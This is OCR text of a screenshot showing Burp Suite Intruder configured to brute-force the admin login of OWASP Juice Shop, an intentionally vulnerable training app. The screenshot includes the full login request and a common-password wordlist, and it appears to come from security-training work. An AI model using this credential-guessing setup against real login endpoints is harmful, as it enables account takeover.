 OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search
OWAS
0
Save password for juice-shop.herokuapp.com?
Username
admin@juice-sh.op
Password
••••••••
Show password
Save
Not now
Apple Juice (1000ml)
1.99¤
ADD_BASKET
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × +
Sniper att... Start attack
Target Update Host header to match target
Positions Add § Clear §
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en;
cookieconsent_status=dismiss;
welcomebanner_status=dismiss;
continueCode=
4 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: application/json,
text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Content-Type: application/json
9 Content-Length: 52
10 Origin:
https://juice-shop.herokuapp.com
11 Referer:
https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {"email":"admin@juice-sh.op",
"password":"§§"}
1 highlight 1 payload position Le
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2,116
Request count: 2,116
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payloads
Resource pool
Settings
Event log (4) All issues
Memory: 141.9MB